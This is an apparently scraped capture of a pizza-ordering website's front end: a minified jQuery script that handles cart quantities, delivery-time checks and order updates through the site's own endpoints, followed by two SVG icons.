.close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaRightSide.svg
body_size: -62
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-0.5" y="0.5" width="59" height="59" rx="9.5" transform="matrix(-1 0 0 1 59 0)" fill="white" stroke="#CDD3DF"/>
<path d="M12.019 29.8179C12.019 39.759 20.0779 47.8179 30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179C20.0779 11.8179 12.019 19.8767 12.019 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.019 12.8179C39.4079 12.8179 47.019 20.429 47.019 29.8179C47.019 39.2067 39.4079 46.8179 30.019 46.8179C20.6302 46.8179 13.019 39.2067 13.019 29.8179C13.019 20.429 20.6302 12.8179 30.019 12.8179ZM49.019 29.8179C49.019 19.3245 40.5125 10.8179 30.019 10.8179C19.5256 10.8179 11.019 19.3245 11.019 29.8179C11.019 40.3113 19.5256 48.8179 30.019 48.8179C40.5125 48.8179 49.019 40.3113 49.019 29.8179Z" fill="#D7DFE9"/>
<path d="M30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M37.219 24.4184C37.219 26.0753 38.5621 27.4184 40.219 27.4184C41.8758 27.4184 43.219 26.0753 43.219 24.4184C43.219 22.7616 41.8758 21.4184 40.219 21.4184C38.5621 21.4184 37.219 22.7616 37.219 24.4184Z" fill="#2F3A45"/>
<path d="M37.219 36.4184C37.219 38.0753 38.5621 39.4184 40.219 39.4184C41.8758 39.4184 43.219 38.0753 43.219 36.4184C43.219 34.7616 41.8758 33.4184 40.219 33.4184C38.5621 33.4184 37.219 34.7616 37.219 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.019 48.792V51.5H29.019V8.54541H31.019V10.8437C41.0476 11.3637 49.019 19.6599 49.019 29.8179C49.019 39.9758 41.0476 48.272 31.019 48.792ZM31.019 46.7889V45.392C32.4868 45.1965 33.6191 43.9397 33.6191 42.4184C33.6191 40.8972 32.4868 39.6404 31.019 39.4449V33.392C32.4868 33.1965 33.6191 31.9397 33.6191 30.4184C33.6191 28.8972 32.4868 27.6404 31.019 27.4449V21.392C32.4868 21.1965 33.6191 19.9397 33.6191 18.4184C33.6191 16.8972 32.4868 15.6404 31.019 15.4449V12.8468C39.9424 13.3644 47.019 20.7647 47.019 29.8179C47.019 38.871 39.9424 46.2713 31.019 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 521
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>